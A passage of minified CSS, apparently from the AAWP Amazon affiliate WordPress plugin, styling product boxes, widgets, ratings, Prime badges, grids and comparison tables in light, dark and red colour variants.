.aawp-product--horizontal.aawp-product--style-wayl .aawp-product__teaser,.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-product__title:focus,.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-product__title:hover{color:#e2e2e2}.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-product__price--current{color:#fff}.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-product__info,.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-product__price--old,.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-product__reviews{color:#ccc}.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl{background-image:url(img/stars/wayl-inverted.svg)}.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl>span{background-image:url(img/stars/wayl-inverted-active.svg)}.aawp .aawp-product--widget-vertical{zoom:1;background:#fff;border:1px solid #ececec;color:inherit;position:relative;display:block;max-width:100%;font-size:15px;line-height:1.6;white-space:normal;min-width:100%;padding:15px;margin:0 0 20px}.aawp .aawp-product--widget-vertical:after,.aawp .aawp-product--widget-vertical:before{content:" ";display:table}.aawp .aawp-product--widget-vertical:after{clear:both}@media (max-width:480px){.aawp .aawp-product--widget-vertical{margin-bottom:15px}}.aawp .aawp-product--widget-vertical.ribbon{padding-top:35px}.aawp .aawp-product--widget-vertical .aawp-box__thumb{float:left;width:160px}@media (max-width:768px){.aawp .aawp-product--widget-vertical .aawp-box__thumb{float:none;width:100%}}.aawp .aawp-product--widget-vertical .aawp-box__image{display:block;height:auto;margin:0 auto 15px;max-width:100%;border:none;box-shadow:none}.aawp .aawp-product--widget-vertical .aawp-box__rating{margin:0 auto 10px;text-align:center}.aawp .aawp-product--widget-vertical .aawp-box__reviews{margin-top:5px;font-size:12px;color:#666;text-align:center}.aawp .aawp-product--widget-vertical .aawp-box__content{margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp .aawp-product--widget-vertical .aawp-box__content{margin:0;padding:0}}.aawp .aawp-product--widget-vertical .aawp-box__title{display:block;margin:0 0 15px;font-size:18px;font-weight:700}@media (max-width:480px){.aawp .aawp-product--widget-vertical .aawp-box__title{margin-bottom:5px;font-size:16px}}.aawp .aawp-product--widget-vertical .aawp-box__description{margin:0}.aawp .aawp-product--widget-vertical .aawp-box__description>p{margin:0 0 5px}.aawp .aawp-product--widget-vertical .aawp-box__description>p:empty{display:none}.aawp .aawp-product--widget-vertical .aawp-box__description>ul{margin:0 0 5px;padding:0 0 0 20px;list-style-position:outside!important}.aawp .aawp-product--widget-vertical .aawp-box__description>ul li{margin:0;padding:0}@media (max-width:480px){.aawp .aawp-product--widget-vertical .aawp-box__description{display:none}}.aawp .aawp-product--widget-vertical .aawp-box__footer{text-align:right;margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp .aawp-product--widget-vertical .aawp-box__footer{margin:0;padding:0}}.aawp .aawp-product--widget-vertical .aawp-box__pricing{display:block;margin-bottom:5px}.aawp .aawp-product--widget-vertical .aawp-box__pricing:empty{display:none}.aawp .aawp-product--widget-vertical .aawp-box__pricing span+span{margin-left:15px}.aawp .aawp-product--widget-vertical .aawp-box__pricing span+span.aawp-check-premium,.aawp .aawp-product--widget-vertical .aawp-box__pricing span+span.aawp-check-prime{margin-left:5px}@media (max-width:480px){.aawp .aawp-product--widget-vertical .aawp-box__pricing{margin-bottom:0}}.aawp .aawp-product--widget-vertical .aawp-box__price{display:inline-block;line-height:34px;vertical-align:middle}.aawp .aawp-product--widget-vertical .aawp-box__price--old{font-size:14px;text-decoration:line-through;color:#666}.aawp .aawp-product--widget-vertical .aawp-box__price--current{font-size:20px;font-weight:700}@media (max-width:480px){.aawp .aawp-product--widget-vertical .aawp-box__price--current{font-size:16px}}.aawp .aawp-product--widget-vertical .aawp-box__price--saved{border-radius:2px;background:#27ae60;background:rgba(39,174,96,.8);padding:4px 6px;color:#fff;font-size:12px;line-height:12px;margin-top:11px;margin-bottom:11px}.aawp .aawp-product--widget-vertical .aawp-button+.aawp-button{margin-left:15px;margin-top:5px}.aawp .aawp-product--widget-vertical .aawp-box__ribbon{position:absolute;font-weight:400;font-size:12px;text-transform:uppercase;color:#fff;line-height:20px;padding:0 15px}.aawp .aawp-product--widget-vertical .aawp-box__bestseller{top:-1px;left:-1px;background:#e47911;background:rgba(228,121,17,.8);border-bottom-right-radius:2px}.aawp .aawp-product--widget-vertical .aawp-box__sale{top:-1px;right:-1px;background:#27ae60;background:rgba(39,174,96,.8);border-bottom-left-radius:2px}.aawp .aawp-product--widget-vertical .aawp-box__info{position:absolute;bottom:10px;left:15px;max-width:225px;color:#666;font-size:11px;text-align:left}@media (max-width:768px){.aawp .aawp-product--widget-vertical .aawp-box__info{position:static;display:block;margin-top:10px;max-width:100%}}@media (min-width:768px){.aawp .aawp-product--widget-vertical.inline-info .aawp-box__thumb{margin-bottom:30px}}.aawp .aawp-product--widget-vertical.aawp-product--ribbon{padding-top:25px}.aawp .aawp-product--widget-vertical .aawp-product__ribbon{padding:0 10px}.aawp .aawp-product--widget-vertical .aawp-product__ribbon--sale{position:absolute;top:-1px;right:-1px}.aawp .aawp-product--widget-vertical .aawp-product__ribbon--bestseller,.aawp .aawp-product--widget-vertical .aawp-product__ribbon--new{position:absolute;top:-1px;left:-1px}.aawp .aawp-product--widget-vertical .aawp-product__image-link{margin:0;border:none;box-shadow:none;outline:none;text-decoration:none}.aawp .aawp-product--widget-vertical .aawp-product__image-link:active,.aawp .aawp-product--widget-vertical .aawp-product__image-link:focus,.aawp .aawp-product--widget-vertical .aawp-product__image-link:hover{border:none;box-shadow:none;outline:none;text-decoration:none}.aawp .aawp-product--widget-vertical .aawp-product__image{display:block;width:100%\9;max-width:100%;height:auto;margin:0 auto;max-height:200px;-o-object-fit:contain;object-fit:contain}.aawp .aawp-product--widget-vertical .aawp-product__content{position:relative}.aawp .aawp-product--widget-vertical .aawp-product__title{display:block;margin-top:10px;border:none;box-shadow:none;outline:none;text-decoration:none;font-size:14px;font-weight:700;line-height:1.3;text-align:center}.aawp .aawp-product--widget-vertical .aawp-product__meta{margin-top:5px;text-align:center}.aawp .aawp-product--widget-vertical .aawp-product__meta .aawp-check-prime,.aawp .aawp-product--widget-vertical .aawp-product__meta .aawp-star-rating{margin:0 5px}.aawp .aawp-product--widget-vertical .aawp-product__reviews{display:inline-block;color:#666;font-size:14px;line-height:14px;vertical-align:-10%}.aawp .aawp-product--widget-vertical .aawp-product__footer{text-align:center}.aawp .aawp-product--widget-vertical .aawp-product__footer .aawp-button{margin-top:10px}.aawp .aawp-product--widget-vertical .aawp-product__pricing{margin-top:10px;width:100%}.aawp .aawp-product--widget-vertical .aawp-product__pricing .aawp-check-prime{display:block;margin:7px auto 0}.aawp .aawp-product--widget-vertical .aawp-product__pricing .aawp-product__price--current:empty,.aawp .aawp-product--widget-vertical .aawp-product__pricing .aawp-product__price--old:empty,.aawp .aawp-product--widget-vertical .aawp-product__pricing .aawp-product__price:empty,.aawp .aawp-product--widget-vertical .aawp-product__pricing:empty{display:none;margin:0}.aawp .aawp-product--widget-vertical .aawp-product__price{margin:0 5px;line-height:18px}.aawp .aawp-product--widget-vertical .aawp-product__price--old{color:#666;font-size:13px;text-decoration:line-through}.aawp .aawp-product--widget-vertical .aawp-product__price--current{font-size:18px;font-weight:700}.aawp .aawp-product--widget-vertical .aawp-product__info{display:block;margin-top:10px;color:#666;font-size:11px;text-align:center}.aawp .aawp-product--widget-vertical.aawp-product--style-light{box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 40px rgba(0,0,0,.1)}.aawp .aawp-product--widget-vertical.aawp-product--style-dark{background:#232f3e;color:#e2e2e2}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-product__title,.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-product__title:visited{color:#fff}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-product__teaser,.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-product__title:focus,.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-product__title:hover{color:#e2e2e2}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-product__price--current{color:#fff}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-product__info,.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-product__price--old,.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-product__reviews{color:#ccc}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl{background-image:url(img/stars/wayl-inverted.svg)}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl>span{background-image:url(img/stars/wayl-inverted-active.svg)}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-product__price--current{color:#e2e2e2}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl{background:#96281b;color:#e2e2e2}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-product__title,.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-product__title:visited{color:#fff}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-product__teaser,.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-product__title:focus,.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-product__title:hover{color:#e2e2e2}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-product__price--current{color:#fff}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-product__info,.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-product__price--old,.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-product__reviews{color:#ccc}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl{background-image:url(img/stars/wayl-inverted.svg)}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span{background-image:url(img/stars/wayl-inverted-active.svg)}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-product__price--current{color:#e2e2e2}.thrv_wrapper div.aawp,.thrv_wrapper div.aawp div{box-sizing:border-box}.thrv_wrapper .aawp .aawp-product--vertical{min-width:auto}.aawp,.aawp *,.aawp :after,.aawp :before,.aawp div,.aawp div *,.aawp div :after,.aawp div :before,.aawp span,.aawp span *,.aawp span :after,.aawp span :before{box-sizing:border-box}.aawp-credits,.aawp-disclaimer{font-size:12px}.aawp a.aawp-check-premium,.aawp a.aawp-check-premium:active,.aawp a.aawp-check-premium:focus,.aawp a.aawp-check-premium:hover,.aawp a.aawp-check-premium:visited,.aawp a.aawp-check-prime,.aawp a.aawp-check-prime:active,.aawp a.aawp-check-prime:focus,.aawp a.aawp-check-prime:hover,.aawp a.aawp-check-prime:visited,a.aawp-check-premium,a.aawp-check-premium:active,a.aawp-check-premium:focus,a.aawp-check-premium:hover,a.aawp-check-premium:visited,a.aawp-check-prime,a.aawp-check-prime:active,a.aawp-check-prime:focus,a.aawp-check-prime:hover,a.aawp-check-prime:visited{border:none;box-shadow:none;outline:none;text-decoration:none}.aawp-check-prime,.aawp .aawp-check-prime{display:inline-block;width:55px;height:16px;background-image:url(../../img/icon-check-prime.png);vertical-align:middle}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.aawp-check-prime,.aawp .aawp-check-prime{background-image:url(../../img/icon-check-prime@2x.png);background-size:55px 16px}}.aawp-check-prime.aawp-check-prime--jp,.aawp .aawp-check-prime.aawp-check-prime--jp{background-image:url(../../img/icon-check-prime-jp.png)}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.aawp-check-prime.aawp-check-prime--jp,.aawp .aawp-check-prime.aawp-check-prime--jp{background-image:url(../../img/icon-check-prime-jp.png)}}.aawp-check-premium,.aawp .aawp-check-premium{display:inline-block;width:75px;height:16px;background-image:url(../../img/icon-check-premium.png);vertical-align:middle}.aawp-link{position:relative}.aawp-link-icon-container{position:relative;display:inline-block;height:16px;width:16px;box-shadow:none;text-decoration:none;outline:none;border:none;overflow:visible}.aawp-link-icon-container--large{width:66px}.aawp-link-icon{position:absolute;bottom:-2px;left:0;display:block;height:16px;width:16px;max-width:none;max-height:none;min-width:0;min-height:0;background-repeat:no-repeat;background-size:100%;background-position:50%;transition:all .5s;overflow:visible}.aawp-link-icon.amazon{background-image:url(../../img/icon-amazon.svg)}.aawp-link-icon.cart{background-color:#fff;background-color:hsla(0,0%,100%,.8);background-image:url(../../img/icon-cart-black.svg)}.aawp-link-icon.amazon-logo{bottom:-5px;height:20px;width:66px;background-image:url(../../img/icon-amazon-logo.png)}.aawp-link-icon-container:hover .aawp-link-icon,.aawp-link:hover+.aawp-link-icon-container .aawp-link-icon{height:30px;width:30px}.aawp-link-icon-container:hover .aawp-link-icon.amazon-logo,.aawp-link:hover+.aawp-link-icon-container .aawp-link-icon.amazon-logo{height:30px;width:99px}.aawp.aawp-box{zoom:1;position:relative;display:block;margin:0 0 20px;max-width:100%;padding:20px;background:#fff;border:1px solid #ececec;font-size:15px;line-height:1.6;white-space:normal}.aawp.aawp-box,.aawp.aawp-box *,.aawp.aawp-box :after,.aawp.aawp-box :before{box-sizing:border-box}.aawp.aawp-box:after,.aawp.aawp-box:before{content:" ";display:table}.aawp.aawp-box:after{clear:both}@media (max-width:480px){.aawp.aawp-box{margin-bottom:15px}}.aawp.aawp-box.ribbon{padding-top:35px}.aawp.aawp-box .aawp-box__thumb{float:left;width:160px}@media (max-width:768px){.aawp.aawp-box .aawp-box__thumb{float:none;width:100%}}.aawp.aawp-box .aawp-box__image{display:block;height:auto;margin:0 auto 15px;max-width:100%;border:none;box-shadow:none}.aawp.aawp-box .aawp-box__rating{margin:0 auto 10px;text-align:center}.aawp.aawp-box .aawp-box__rating .aawp-star-rating,.aawp.aawp-box .aawp-box__rating .aawp-star-rating:active,.aawp.aawp-box .aawp-box__rating .aawp-star-rating:focus,.aawp.aawp-box .aawp-box__rating .aawp-star-rating:hover{border:none;box-shadow:none;outline:none;text-decoration:none}.aawp.aawp-box .aawp-box__reviews{margin-top:5px;font-size:12px;color:#666;text-align:center}.aawp.aawp-box .aawp-box__content{margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp.aawp-box .aawp-box__content{margin:0;padding:0}}.aawp.aawp-box .aawp-box__title{display:block;margin:0 0 15px;font-size:18px;font-weight:700}@media (max-width:480px){.aawp.aawp-box .aawp-box__title{margin-bottom:5px;font-size:16px}}.aawp.aawp-box .aawp-box__description{margin:0}.aawp.aawp-box .aawp-box__description>p{margin:0 0 5px}.aawp.aawp-box .aawp-box__description>p:empty{display:none}.aawp.aawp-box .aawp-box__description>ul{margin:0 0 5px;padding:0 0 0 20px;list-style-position:outside!important}.aawp.aawp-box .aawp-box__description>ul li{margin:0;padding:0}@media (max-width:480px){.aawp.aawp-box .aawp-box__description{display:none}}.aawp.aawp-box .aawp-box__footer{text-align:right;margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp.aawp-box .aawp-box__footer{margin:0;padding:0}}.aawp.aawp-box .aawp-box__pricing{display:block;margin-bottom:5px}.aawp.aawp-box .aawp-box__pricing:empty{display:none}.aawp.aawp-box .aawp-box__pricing span+span{margin-left:15px}.aawp.aawp-box .aawp-box__pricing span+span.aawp-check-premium,.aawp.aawp-box .aawp-box__pricing span+span.aawp-check-prime{margin-left:5px}@media (max-width:480px){.aawp.aawp-box .aawp-box__pricing{margin-bottom:0}}.aawp.aawp-box .aawp-box__price{display:inline-block;line-height:34px;vertical-align:middle}.aawp.aawp-box .aawp-box__price--old{font-size:14px;text-decoration:line-through;color:#666}.aawp.aawp-box .aawp-box__price--current{font-size:20px;font-weight:700}@media (max-width:480px){.aawp.aawp-box .aawp-box__price--current{font-size:16px}}.aawp.aawp-box .aawp-box__price--saved{border-radius:2px;background:#27ae60;background:rgba(39,174,96,.8);padding:4px 6px;color:#fff;font-size:12px;line-height:12px;margin-top:11px;margin-bottom:11px}.aawp.aawp-box .aawp-button+.aawp-button{margin-left:15px;margin-top:5px}.aawp.aawp-box .aawp-box__ribbon{position:absolute;font-weight:400;font-size:12px;text-transform:uppercase;color:#fff;line-height:20px;padding:0 15px}.aawp.aawp-box .aawp-box__bestseller{top:-1px;left:-1px;background:#e47911;background:rgba(228,121,17,.8);border-bottom-right-radius:2px}.aawp.aawp-box .aawp-box__sale{top:-1px;right:-1px;background:#27ae60;background:rgba(39,174,96,.8);border-bottom-left-radius:2px}.aawp.aawp-box .aawp-box__info{position:absolute;bottom:10px;left:15px;max-width:225px;color:#666;font-size:11px;text-align:left}@media (max-width:768px){.aawp.aawp-box .aawp-box__info{position:static;display:block;margin-top:10px;max-width:100%}}@media (min-width:768px){.aawp.aawp-box.inline-info .aawp-box__thumb{margin-bottom:30px}}.aawp.aawp-responsive-table{overflow-y:scroll;-webkit-overflow-scrolling:touch}@media (min-width:768px){.aawp.aawp-responsive-table{overflow:visible}}.aawp.aawp-table{box-sizing:border-box;margin:0 0 30px;table-layout:auto;width:100%;border:none;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:1.4}.aawp.aawp-table tr{border:none}.aawp.aawp-table td,.aawp.aawp-table th{padding:5px;vertical-align:top}.aawp.aawp-table th{border:none;border-bottom:2px solid #ccc;font-size:16px;text-align:center;white-space:nowrap}.aawp.aawp-table td{border:none;border-bottom:1px solid #ccc;text-align:center;vertical-align:middle}.aawp.aawp-table a{text-decoration:none}.aawp.aawp-table .position{max-width:30px;font-weight:700}.aawp.aawp-table .thumb img{display:block;width:100%\9;max-width:100%;height:auto;margin:0 auto}.aawp.aawp-table .title{min-width:150px;text-align:left}.aawp.aawp-table .description ul{margin:0;padding:0}.aawp.aawp-table .links{white-space:nowrap}.aawp-responsive-table-note{font-size:14px;color:#666}@media (min-width:768px){.aawp-responsive-table-note{display:none}}.aawp-box{zoom:1;padding:20px;background:#fff;border:1px solid #ececec;color:inherit;position:relative;display:block;margin:0 0 20px;max-width:100%;font-size:15px;line-height:1.6;white-space:normal}.aawp-box:after,.aawp-box:before{content:" ";display:table}.aawp-box:after{clear:both}@media (max-width:480px){.aawp-box{margin-bottom:15px}}.aawp-box.ribbon{padding-top:35px}.aawp-box .aawp-box__thumb{float:left;width:160px}@media (max-width:768px){.aawp-box .aawp-box__thumb{float:none;width:100%}}.aawp-box .aawp-box__image{display:block;height:auto;margin:0 auto 15px;max-width:100%;border:none;box-shadow:none}.aawp-box .aawp-box__rating{margin:0 auto 10px;text-align:center}.aawp-box .aawp-box__reviews{margin-top:5px;font-size:12px;color:#666;text-align:center}.aawp-box .aawp-box__content{margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp-box .aawp-box__content{margin:0;padding:0}}.aawp-box .aawp-box__title{display:block;margin:0 0 15px;font-size:18px;font-weight:700}@media (max-width:480px){.aawp-box .aawp-box__title{margin-bottom:5px;font-size:16px}}.aawp-box .aawp-box__description{margin:0}.aawp-box .aawp-box__description>p{margin:0 0 5px}.aawp-box .aawp-box__description>p:empty{display:none}.aawp-box .aawp-box__description>ul{margin:0 0 5px;padding:0 0 0 20px;list-style-position:outside!important}.aawp-box .aawp-box__description>ul li{margin:0;padding:0}@media (max-width:480px){.aawp-box .aawp-box__description{display:none}}.aawp-box .aawp-box__footer{text-align:right;margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp-box .aawp-box__footer{margin:0;padding:0}}.aawp-box .aawp-box__pricing{display:block;margin-bottom:5px}.aawp-box .aawp-box__pricing:empty{display:none}.aawp-box .aawp-box__pricing span+span{margin-left:15px}.aawp-box .aawp-box__pricing span+span.aawp-check-premium,.aawp-box .aawp-box__pricing span+span.aawp-check-prime{margin-left:5px}@media (max-width:480px){.aawp-box .aawp-box__pricing{margin-bottom:0}}.aawp-box .aawp-box__price{display:inline-block;line-height:34px;vertical-align:middle}.aawp-box .aawp-box__price--old{font-size:14px;text-decoration:line-through;color:#666}.aawp-box .aawp-box__price--current{font-size:20px;font-weight:700}@media (max-width:480px){.aawp-box .aawp-box__price--current{font-size:16px}}.aawp-box .aawp-box__price--saved{border-radius:2px;background:#27ae60;background:rgba(39,174,96,.8);padding:4px 6px;color:#fff;font-size:12px;line-height:12px;margin-top:11px;margin-bottom:11px}.aawp-box .aawp-button+.aawp-button{margin-left:15px;margin-top:5px}.aawp-box .aawp-box__ribbon{position:absolute;font-weight:400;font-size:12px;text-transform:uppercase;color:#fff;line-height:20px;padding:0 15px}.aawp-box .aawp-box__bestseller{top:-1px;left:-1px;background:#e47911;background:rgba(228,121,17,.8);border-bottom-right-radius:2px}.aawp-box .aawp-box__sale{top:-1px;right:-1px;background:#27ae60;background:rgba(39,174,96,.8);border-bottom-left-radius:2px}.aawp-box .aawp-box__info{position:absolute;bottom:10px;left:15px;max-width:225px;color:#666;font-size:11px;text-align:left}@media (max-width:768px){.aawp-box .aawp-box__info{position:static;display:block;margin-top:10px;max-width:100%}}@media (min-width:768px){.aawp-box.inline-info .aawp-box__thumb{margin-bottom:30px}}.aawp-not-available-info,.aawp-not-available-notice{font-size:80%}.aawp-not-available-info{color:#4189a5}.aawp-not-available-notice{color:#f0ad4e}.aawp.aawp-box.light{box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 40px rgba(0,0,0,.1)}.aawp.aawp-box.dark{background:#232f3e;color:#f2f2f2}.aawp.aawp-box.dark .aawp-box__title,.aawp.aawp-box.dark .aawp-box__title:visited{color:#fff}.aawp.aawp-box.dark .aawp-box__title:focus,.aawp.aawp-box.dark .aawp-box__title:hover{color:#f2f2f2}.aawp.aawp-box.dark .aawp-box__price--current{color:#fff}.aawp.aawp-box.dark .aawp-box__info,.aawp.aawp-box.dark .aawp-box__price--old,.aawp.aawp-box.dark .aawp-box__reviews{color:#ccc}.aawp.aawp-box.dark .aawp-box__bestseller{top:0;left:0}.aawp.aawp-box.dark .aawp-box__sale{right:0;top:0}.aawp-grid{display:flex;flex-flow:row wrap;justify-content:flex-start;margin:0 -2%}.aawp-grid__item{width:100%;margin:0 2%}@media (min-width:481px){.aawp-grid__item{display:flex}.aawp-grid__item>*{max-width:100%}}@media (min-width:601px){.aawp-grid--col-2 .aawp-grid__item{width:46%}.aawp-grid--col-3 .aawp-grid__item{width:29.33333333%}.aawp-grid--col-4 .aawp-grid__item{width:21%}.aawp-grid--col-5 .aawp-grid__item{width:16%}.aawp-grid--col-6 .aawp-grid__item{width:12.66666667%}}@media (min-width:601px) and (max-width:1024px){.aawp-grid--col-3 .aawp-grid__item,.aawp-grid--col-4 .aawp-grid__item,.aawp-grid--col-5 .aawp-grid__item,.aawp-grid--col-6 .aawp-grid__item{width:46%}}.aawp table.aawp-table{display:block;margin:10px 0 30px;border:none;border-collapse:collapse;border-spacing:0;font-size:16px}.aawp table.aawp-table,.aawp table.aawp-table tbody,.aawp table.aawp-table td,.aawp table.aawp-table th,.aawp table.aawp-table thead,.aawp table.aawp-table tr{display:block;border:none}.aawp table.aawp-table thead tr{position:absolute;top:-9999px;left:-9999px}.aawp table.aawp-table tr{margin-bottom:20px}.aawp table.aawp-table tr:nth-child(odd){background-color:#fafafa}.aawp table.aawp-table th{border:none}.aawp table.aawp-table td{padding:10px;border:1px solid #ededed;border-bottom:none}.aawp table.aawp-table td:last-child{border-bottom:1px solid #ededed}.aawp table.aawp-table td:before{content:attr(data-label) ": ";display:inline-block;font-weight:700;width:125px}.aawp table.aawp-table td img{display:inline-block;width:100%\9;max-width:100%;height:auto;margin:0 auto;max-height:200px}.aawp table.aawp-table td.aawp-table__td-position{font-weight:700;text-align:center}.aawp table.aawp-table td.aawp-table__td-position:before{content:attr(data-label) "";width:auto;margin-right:5px}.aawp table.aawp-table td.aawp-table__td-links,.aawp table.aawp-table td.aawp-table__td-thumb,.aawp table.aawp-table td.aawp-table__td-title{text-align:center}.aawp table.aawp-table td .aawp-product__reviews,.aawp table.aawp-table td.aawp-table__td-links:before,.aawp table.aawp-table td.aawp-table__td-thumb:before,.aawp table.aawp-table td.aawp-table__td-title:before{display:none}.aawp table.aawp-table td.aawp-table__td-pricing .aawp-product__price{display:inline-block;margin-right:10px;vertical-align:middle}.aawp table.aawp-table td.aawp-table__td-pricing .aawp-product__price--old{color:#666;font-size:11.2px;text-decoration:line-through}@media (min-width:800px){.aawp table.aawp-table{display:table;table-layout:auto;width:100%;border:1px solid #ededed;font-size:14px;line-height:1.4}.aawp table.aawp-table thead{display:table-header-group}.aawp table.aawp-table thead tr{position:static;top:auto;left:auto}.aawp table.aawp-table tbody{display:table-row-group}.aawp table.aawp-table tr{display:table-row}.aawp table.aawp-table td,.aawp table.aawp-table th{display:table-cell;padding:10px 12px;text-align:left}.aawp table.aawp-table td:before{display:none;content:"";width:auto}.aawp table.aawp-table thead{background:#fafafa}.aawp table.aawp-table tr:nth-child(odd){background:none}.aawp table.aawp-table td,.aawp table.aawp-table th{vertical-align:middle}.aawp table.aawp-table td.aawp-table__td-position,.aawp table.aawp-table td.aawp-table__th-position,.aawp table.aawp-table th.aawp-table__td-position,.aawp table.aawp-table th.aawp-table__th-position{max-width:50px;font-weight:700;white-space:nowrap}.aawp table.aawp-table td.aawp-table__td-thumb img,.aawp table.aawp-table td.aawp-table__th-thumb img,.aawp table.aawp-table th.aawp-table__td-thumb img,.aawp table.aawp-table th.aawp-table__th-thumb img{display:block;width:100%\9;max-width:100%;height:auto;margin:0 auto;max-width:65px;max-height:100px}.aawp table.aawp-table td.aawp-table__td-title,.aawp table.aawp-table td.aawp-table__th-title,.aawp table.aawp-table th.aawp-table__td-title,.aawp table.aawp-table th.aawp-table__th-title{min-width:150px;text-align:left}.aawp table.aawp-table td.aawp-table__td-rating .aawp-product__reviews,.aawp table.aawp-table td.aawp-table__th-rating .aawp-product__reviews,.aawp table.aawp-table th.aawp-table__td-rating .aawp-product__reviews,.aawp table.aawp-table th.aawp-table__th-rating .aawp-product__reviews{display:block;margin-top:5px;color:#666;font-size:12px;white-space:nowrap}.aawp table.aawp-table td.aawp-table__td-pricing,.aawp table.aawp-table td.aawp-table__th-pricing,.aawp table.aawp-table th.aawp-table__td-pricing,.aawp table.aawp-table th.aawp-table__th-pricing{white-space:nowrap}.aawp table.aawp-table td.aawp-table__td-pricing .aawp-product__price,.aawp table.aawp-table td.aawp-table__th-pricing .aawp-product__price,.aawp table.aawp-table th.aawp-table__td-pricing .aawp-product__price,.aawp table.aawp-table th.aawp-table__th-pricing .aawp-product__price{display:block;font-weight:700}.aawp table.aawp-table td.aawp-table__td-pricing .aawp-product__price--old,.aawp table.aawp-table td.aawp-table__th-pricing .aawp-product__price--old,.aawp table.aawp-table th.aawp-table__td-pricing .aawp-product__price--old,.aawp table.aawp-table th.aawp-table__th-pricing .aawp-product__price--old{font-weight:400}.aawp table.aawp-table td.aawp-table__td-pricing .aawp-check-prime,.aawp table.aawp-table td.aawp-table__th-pricing .aawp-check-prime,.aawp table.aawp-table th.aawp-table__td-pricing .aawp-check-prime,.aawp table.aawp-table th.aawp-table__th-pricing .aawp-check-prime{margin-top:5px}.aawp table.aawp-table td.aawp-table__td-links,.aawp table.aawp-table td.aawp-table__th-links,.aawp table.aawp-table th.aawp-table__td-links,.aawp table.aawp-table th.aawp-table__th-links{white-space:nowrap}.aawp table.aawp-table td.aawp-table__td-links .aawp-button,.aawp table.aawp-table td.aawp-table__th-links .aawp-button,.aawp table.aawp-table th.aawp-table__td-links .aawp-button,.aawp table.aawp-table th.aawp-table__th-links .aawp-button{word-break:break-all}.aawp table.aawp-table tr th{font-weight:700;text-align:left}.aawp table.aawp-table tr td{border-left:none;border-right:none}.aawp table.aawp-table a{border:none;box-shadow:none;outline:none;text-decoration:none}}.aawp table.aawp-comparison-table{margin:10px 0 30px;border:none;border-collapse:separate;border-spacing:0;font-size:16px}.aawp table.aawp-comparison-table,.aawp table.aawp-comparison-table tbody,.aawp table.aawp-comparison-table td,.aawp table.aawp-comparison-table th,.aawp table.aawp-comparison-table thead,.aawp table.aawp-comparison-table tr{display:block;overflow:hidden;border:none}.aawp table.aawp-comparison-table thead tr{position:absolute;top:-9999px;left:-9999px}.aawp table.aawp-comparison-table tr{margin-bottom:20px}.aawp table.aawp-comparison-table tr:nth-child(odd){background-color:#fafafa}.aawp table.aawp-comparison-table td,.aawp table.aawp-comparison-table th{border-right:1px solid #ededed;border-bottom:1px solid #ededed}.aawp table.aawp-comparison-table td{padding:10px}.aawp table.aawp-comparison-table td:before{content:attr(data-label) ": ";display:inline-block;font-weight:700;width:125px}.aawp table.aawp-comparison-table td img{display:inline-block;width:100%\9;max-width:100%;height:auto}.aawp table.aawp-comparison-table td.position{font-weight:700;text-align:center}.aawp table.aawp-comparison-table td.position:before{content:attr(data-label) "";width:auto}.aawp table.aawp-comparison-table td.links,.aawp table.aawp-comparison-table td.thumb,.aawp table.aawp-comparison-table td.title{text-align:center}.aawp table.aawp-comparison-table td.links:before,.aawp table.aawp-comparison-table td.thumb:before,.aawp table.aawp-comparison-table td.title:before{display:none}.aawp table.aawp-comparison-table td.pricing .price{display:block;min-height:20px;line-height:20px}.aawp table.aawp-comparison-table td.pricing .price--current{font-size:16px;font-weight:700}.aawp table.aawp-comparison-table td.pricing .price--old{color:#666;font-size:12px;text-decoration:line-through}@media (min-width:800px){.aawp table.aawp-comparison-table{display:table;table-layout:fixed;width:100%;background:#fff;border-top:1px solid #ededed;border-left:1px solid #ededed;font-size:14px;line-height:1.4}.aawp table.aawp-comparison-table thead{display:table-header-group}.aawp table.aawp-comparison-table thead tr{position:static;top:auto;left:auto}.aawp table.aawp-comparison-table tbody{display:table-row-group}.aawp table.aawp-comparison-table tr{display:table-row}.aawp table.aawp-comparison-table td,.aawp table.aawp-comparison-table th{display:table-cell;padding:10px 12px;text-align:left}.aawp table.aawp-comparison-table 